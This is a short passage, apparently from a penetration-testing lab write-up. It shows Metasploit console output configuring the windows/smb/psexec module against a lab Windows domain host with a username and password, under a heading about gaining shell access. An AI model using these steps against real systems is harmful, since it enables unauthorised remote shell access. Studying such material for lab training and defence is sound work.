 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$
, ... ) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Gaining Shell Access
Through Metasploit – with a password
use exploit/windows/smb/psexec